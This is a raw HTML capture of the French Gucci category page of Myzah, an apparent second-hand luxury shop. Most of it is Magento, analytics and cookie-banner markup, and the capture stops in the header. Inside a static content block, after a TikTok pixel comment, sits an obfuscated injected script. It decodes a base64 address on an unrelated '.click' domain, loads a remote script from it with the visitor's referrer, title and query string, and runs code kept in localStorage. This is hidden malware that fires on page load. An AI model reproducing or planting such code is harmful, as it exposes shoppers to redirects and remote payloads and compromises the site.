

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myzah.com/createurs/gucci.html
body_size: 22932
content:
<!doctype html><html lang="fr"><head > <script> var LOCALE = 'fr\u002DFR'; var RTL = false; var BASE_URL = 'https\u003A\u002F\u002Fmyzah.com\u002Ffr_FR\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fmyzah.com\u002Fstatic\u002Fversion1769372787\u002Ffrontend\u002FMgs\u002Fmyzah\u002Ffr_FR' };</script> <meta charset="utf-8"/><meta name="title" content="Produits Gucci de seconde main | Myzah"/><meta name="description" content="Gucci d’occasion : mode italienne, audace et élégance à prix avantageux. Produits authentiques."/><meta name="keywords" content=" Luxe d&#039;occasion
Produits de luxe de seconde main
produits de designers de seconde main
Produits Gucci de seconde main
produits de luxe d&#039;occassion
Produits Gucci d&#039;occasions
Sacs Gucci d&#039;occasions
Sac marmont Gucci de seconde main
Sacs Gucci de seconde main
Sac Gucci en seconde main
Chaussures Gucci d&#039;occasion
Sac Gucci Vintage
Sac Gucci d&#039;occasion
Sac Jackie de seconde main
Sac à main Vintage Gucci"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"/><title>Produits Gucci de seconde main | Myzah</title><link rel="stylesheet" type="text/css" media="all" href="https://myzah.com/static/version1769372787/_cache/merged/e7e649a3edd430e1177e72123a072aa3.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/MGS_Brand/css/mgs_brand.min.css" /><script  type="text/javascript"  src="https://myzah.com/static/version1769372787/_cache/merged/650ef8f9cab0882367c6818b845e0ef5.min.js"></script><link rel="icon" type="image/x-icon" href="https://myzah.com/media/favicon/default/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://myzah.com/media/favicon/default/favicon.ico" /><style>.lac-notification-sticky .top-container {text-align: center} .lac-notification-sticky .logo-img { display: none} </style><meta name="facebook-domain-verification" content="g518l9bcobnkud4d9tpvtpztgiyto9" /><meta name="google-site-verification" content="utXB8JdFoebGPym5BjJtiz51urtga9Tpw-UFVgCGRuI" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11466113624"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11466113624'); </script><script> gtag('event', 'conversion', { 'send_to': 'AW-11466113624/wvC9CKK08p0ZENiEvNsq', 'transaction_id': '' });
</script> <script type="text/x-magento-init"> { "*": { "Meta_Conversion/js/customizeProduct": { "url" : "https://myzah.com/fr_FR/fbe/pixel/tracker/", "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"}, "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"1290305392372355","source":"magento_opensource","pluginVersion":"1.6.4","track":"track","event":"CustomizeProduct","payload":{"currency":"eur"}} } }
} </script> <!-- Added the new component below to track server events --> <script type="text&#x2F;javascript"> window.addToCartData = {"url":"https:\/\/myzah.com\/fr_FR\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"1290305392372355","source":"magento_opensource","pluginVersion":"1.6.4","track":"track","event":"AddToCart"}</script> <script type="text&#x2F;javascript"> require([ 'jquery', 'Meta_Conversion/js/metaPixelTracker' ], function ($, metaPixelTracker) { const product_info_url = 'https://myzah.com/fbe/Pixel/ProductInfoForAddToCart'; $(document).on('ajax:addToCart', function (event, data) { let simpleProductId; const productId = data.productIds[data.productIds.length - 1]; const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer'); if (swatchData && swatchData.getProductId()) { simpleProductId = swatchData.getProductId(); } else { const categorySwatchData = $('[data-role=swatch-option-' + productId + ']') .data('mage-SwatchRenderer'); if (categorySwatchData && categorySwatchData.getProductId()) { simpleProductId = categorySwatchData.getProductId(); } else { const configurableProduct = data.form.data().mageConfigurable; if (configurableProduct) { simpleProductId = configurableProduct.simpleProduct; } } } const product_sku = data.sku; if (!simpleProductId) { simpleProductId = productId; } const form_key = jQuery("[name='form_key']").val(); const runAsync = !data?.response?.backUrl; $.ajax({ url: product_info_url, data: { product_sku: product_sku, product_id: simpleProductId, form_key: form_key }, type: 'get', dataType: 'json', async: runAsync, success: function (res) { const addToCartConfigPixel = { "url": window.addToCartData.url, "payload": { "eventName": window.addToCartData.eventName, "productId": res.productId }, "browserEventData": { 'fbAgentVersion': window.addToCartData.fbAgentVersion, 'fbPixelId': window.addToCartData.fbPixelId, 'source': window.addToCartData.source, 'pluginVersion': window.addToCartData.pluginVersion, 'track': window.addToCartData.track, 'event': window.addToCartData.event, 'payload': { "content_name": res.name, "content_ids": [res.id], "value": res.value, "currency": res.currency, "content_type": res.content_type, "contents": [{ "id": res.id, "quantity": 1 }] } } }; metaPixelTracker(addToCartConfigPixel); } }); }); });</script><!-- Meta Business Extension for Magento 2 --><script type="text/x-magento-init">
{ "*": { "Meta_Conversion/js/initPixel" : { "pixelId": "1290305392372355", "automaticMatchingFlag": false, "userDataUrl" : "https://myzah.com/fr_FR/fbe/pixel/userData/", "agent": "magento_opensource-0.0.0-1.6.4" }, "Meta_Conversion/js/metaPixelTracker" : { "url" : "https://myzah.com/fr_FR/fbe/pixel/tracker/", "payload": {"eventName":"facebook_businessextension_ssapi_page_view"}, "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"1290305392372355","source":"magento_opensource","pluginVersion":"1.6.4","track":"track","event":"PageView","payload":[]} } }
}
</script><!-- End Meta Pixel Code --> <script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () { let cookies = {}; document.cookie.split(';').forEach(function (el) { let [key, value] = el.split('='); cookies[key.trim()] = value; }); return cookies['amga4_customer'] ? decodeURIComponent(cookies['amga4_customer']) : '{}';
};
(function () { const userProperties = JSON.parse(window.getAmGa4Cookie()); if (userProperties.customerGroup) { window.dataLayer.push({'customerGroup': userProperties.customerGroup}); } if (userProperties.customerId) { window.dataLayer.push({'customerId': userProperties.customerId}); } const dataToPush = JSON.parse('\u005B\u005D'); dataToPush.forEach((dataObject) => { window.dataLayer.push(dataObject); });
})();
</script><!-- Google Tag Manager --><script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-N78JQXVZ');
}
</script><!-- End Google Tag Manager --> <script type="text/x-magento-init"> { "*": { "Amasty_GA4/js/gtm-gdpr-cookie": {} } } </script><link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><link rel="canonical" href="https://myzah.com/fr_FR/createurs/gucci.html" /><link rel="alternate" hreflang="x-default" href="https://myzah.com/fr_FR/createurs/gucci.html" /><link rel="alternate" hreflang="fr-FR" href="https://myzah.com/fr_FR/createurs/gucci.html" /><link rel="alternate" hreflang="en-US" href="https://myzah.com/en_US/designers/gucci.html" /> <link href="https://fonts.googleapis.com/css2?family=Muli:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img page-with-filter ratio-4 lazy-load-img dropdown-cart-type page-products categorypath-createurs-gucci category-gucci catalog-category-view page-layout-2columns-left"> <noscript> <img height="1" width="1" style="display:none" loading="lazy" src="https://www.facebook.com/tr?id=1290305392372355&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.6.4"> </noscript> <script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }
</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".myzah.com", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>Javascript est désactivé dans votre navigateur.</strong> <span> Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur. </span> </p> </div> </div> </noscript><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '', }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmyzah.com\u002Ffr_FR\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmyzah.com\u002Ffr_FR\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });</script><!-- Google Tag Manager (noscript) --><noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N78JQXVZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init"> { "*": { "Amasty_GA4/js/event/ajax-observer": { "observedEvents": [{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}] } } }
</script><script type="text/x-magento-init"> { "*": { "Amasty_GA4/js/event/product/wishlist": {} } }
</script><script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;
require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) { modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"Chez Myzah, nos cookies sont l\u00e0 pour vous offrir une exp\u00e9rience personnalis\u00e9e et am\u00e9liorer votre navigation. Vous pouvez choisir vos pr\u00e9f\u00e9rences ou continuer en acceptant tous les cookies pour une exp\u00e9rience optimis\u00e9e.","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"policyTitle":"Nous utilisons des cookies","isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Ok pour moi","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Mes pr\u00e9f\u00e9rences","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n tabindex=\"-1\"\n class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\">\n <span>\n <%= data.policyTitle %>\n <\/span> \ud83c\udf6a\n <\/span>\n <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n <span data-bind=\"i18n: 'Close'\"><\/span>\n <\/button>\n <div class=\"amgdprcookie-bar-block\">\n <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n <div class=\"amgdprcookie-buttons-block\">\n <% _.each(data.buttons, function(button) { %>\n <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n <% }); %>\n <\/div>\n <\/div>\n <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n <% if(css.backgroundColor){ %>\n .amgdprcookie-bar-container {\n background-color: <%= css.backgroundColor %>\n }\n <% } %>\n <% if(css.policyTextColor){ %>\n .amgdprcookie-bar-container .amgdprcookie-policy {\n color: <%= css.policyTextColor %>;\n }\n <% } %>\n <% if(css.textColor){ %>\n .amgdprcookie-bar-container .amgdprcookie-text {\n color: <%= css.textColor %>;\n }\n <% } %>\n <% if(css.titleColor){ %>\n .amgdprcookie-bar-container .amgdprcookie-header {\n color: <%= css.titleColor %>;\n }\n <% } %>\n <% if(css.linksColor){ %>\n .amgdprcookie-bar-container .amgdprcookie-link,\n .amgdprcookie-bar-container .amgdprcookie-policy a {\n color: <%= css.linksColor %>;\n }\n <% } %>\n <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n .amgdprcookie-bar-container .amgdprcookie-button.-save {\n <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n <% if(css.acceptBtnColor) { %>\n background-color: <%= css.acceptBtnColor %>;\n border-color: <%= css.acceptBtnColor %>;\n <% } %>\n <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n }\n <% } %>\n <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n <% if(css.acceptBtnColorHover) { %>\n background-color: <%= css.acceptBtnColorHover %>;\n border-color: <%= css.acceptBtnColorHover %>;\n <% } %>\n <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n }\n <% } %>\n <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n <% if(css.allowBtnColor) { %>\n background-color: <%= css.allowBtnColor %>;\n border-color: <%= css.allowBtnColor %>;\n <% } %>\n <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n }\n <% } %>\n <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n <% if(css.allowBtnColorHover) { %>\n background-color: <%= css.allowBtnColorHover %>;\n border-color: <%= css.allowBtnColorHover %>;\n <% } %>\n <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n }\n <% } %>\n <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n <% if(css.declineBtnColor) { %>\n background-color: <%= css.declineBtnColor %>;\n border-color: <%= css.declineBtnColor %>;\n <% } %>\n <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n }\n <% } %>\n <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n <% if(css.declineBtnColorHover) { %>\n background-color: <%= css.declineBtnColorHover %>;\n border-color: <%= css.declineBtnColorHover %>;\n <% } %>\n <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n }\n <% } %>\n<\/style>\n"});
});</script> <script data-cfasync="false" type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Chez Myzah, nos cookies sont l\u00e0 pour vous offrir une exp\u00e9rience personnalis\u00e9e et am\u00e9liorer votre navigation. Vous pouvez choisir vos pr\u00e9f\u00e9rences ou continuer en acceptant tous les cookies pour une exp\u00e9rience optimis\u00e9e.","firstShowProcess":"0","acceptBtnText":"Ok pour moi","declineBtnText":null,"settingsBtnText":"Mes pr\u00e9f\u00e9rences","isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}} } } </script> <!-- ko scope: 'gdpr-cookie-modal' --> <!--ko template: getTemplate()--><!-- /ko --> <!-- /ko --> <style> .amgdprjs-bar-template { z-index: 999; bottom: 0; } </style> <script> require([ 'jquery', 'Mirasvit_SearchAutocomplete/js/autocomplete', 'Mirasvit_SearchAutocomplete/js/typeahead', ], function ($, autocomplete, typeahead) { var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]'; $(document).ready(function () { $('#search_mini_form').prop("minSearchLength", 10000); const $input = $(selector); $input.each(function (index, searchInput) { new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/myzah.com\/fr_FR\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Suggestions populaires","popularSearches":["Chanel","Hermes","Text","Broche","Louis vuitton"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/myzah.com\/fr_FR\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12}); }); }); } ); </script> <script id="searchAutocompletePlaceholder" type="text/x-custom-template"> <div class="mst-searchautocomplete__autocomplete"> <div class="mst-searchautocomplete__spinner"> <div class="spinner-item spinner-item-1"></div> <div class="spinner-item spinner-item-2"></div> <div class="spinner-item spinner-item-3"></div> <div class="spinner-item spinner-item-4"></div> </div> </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template"> <div class="mst-searchautocomplete__wrapper"> <div class="mst-searchautocomplete__results" data-bind="{ visible: result().noResults == false, css: { __all: result().urlAll && result().totalItems > 0 } }"> <div data-bind="foreach: { data: result().indexes, as: 'index' }"> <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}"> <div class="mst-searchautocomplete__index-title"> <span data-bind="text: index.title"></span> <span data-bind="visible: index.isShowTotals"> (<span data-bind="text: index.totalItems"></span>) </span> </div> <ul data-bind="foreach: { data: index.items, as: 'item' }"> <li data-bind=" template: { name: index.identifier, data: item }, attr: {class: 'mst-searchautocomplete__item ' + index.identifier}, event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick }, css: {_active: $data.isActive}"> </li> </ul> </div> </div> <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0"> <a data-bind="attr: { href: result().urlAll }"> <span data-bind="text: result().textAll"></span> </a> </div> </div> <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()"> <span data-bind="text: result().textEmpty"></span> </div> </div>
</script><script id="popular" type="text/x-custom-template"> <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template"> <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template"> <!-- ko if: (imageUrl && $parents[2].config.isShowImage) --> <a rel="noreferrer" data-bind="attr: {href: url}" class="row-detail-product"> <div class="mst-product-image-wrapper product"> <img data-bind="attr: {src: imageUrl, alt: name}" class="img-fluid"/> </div> </a> <!-- /ko --> <div class="meta"> <div class="title"> <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a> <!-- ko if: (sku && $parents[2].config.isShowSku) --> <span class="sku" data-bind="text: sku, highlight"></span> <!-- /ko --> </div> <!-- ko if: (description && $parents[2].config.isShowDescription) --> <div class="description" data-bind="text: description, highlight"></div> <!-- /ko --> <!-- ko if: (rating && $parents[2].config.isShowRating) --> <div> <div class="rating-summary"> <div class="rating-result"> <span data-bind="style: { width: rating + '%' }"></span> </div> </div> </div> <!-- /ko --> <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) --> <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span> <!-- /ko --> <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) --> <div class="to-cart"> <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }"> <span>Ajouter au panier</span> </a> </div> <!-- /ko --> <!-- ko if: (price && $parents[2].config.isShowPrice) --> <div class="store"> <div data-bind="html: price" class="price"></div> </div> <!-- /ko --> </div>
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template"> <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a> <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template"> <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><!-- Tiktok/Tiktok/view/frontend/templates/pixel.phtml --><div class="widget block block-static-block"> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="header-top-information" style="background-color: #000000; color: #FFFFFF;"> <div id="top-information-carousel" class="container-fluid text-center py-2 owl-carousel owl-theme"> <div>Paiement en 3 ou 4 fois sans frais</div> <div>Livraison offerte dès 500€</div> </div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><main class="page-wrapper"><header class="header"><div class="mobile-navigation"> <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"> <strong class="label switcher-label"><span>Langue</span></strong> <div class="actions dropdown options switcher-options"> <a href="javascript:void(0)" class="view-en_US" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/stores\/store\/redirect\/","data":{"___store":"en_US","___from_store":"fr_FR","uenc":"aHR0cHM6Ly9teXphaC5jb20vZW5fVVMvY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}'> EN <b>&nbsp;|&nbsp;</b> </a> <a href="javascript:void(0)" class="view-fr_FR" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/stores\/store\/redirect\/","data":{"___store":"fr_FR","___from_store":"fr_FR","uenc":"aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}'> <b>FR</b> </a> </div> </div> <div id="mobile_navigation_menu" class="tab-pane fade show active"></div> </div><div class="middle-header-content py-1"> <div class="container"> <div class="middle-header-wrapper"> <div class="left-child-content"> <div class="toogle_menu_mobile action nav-toggle"><span class="menu-btn"></span></div> <div class="settings-content"> <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"> <strong class="label switcher-label"><span>Langue</span></strong> 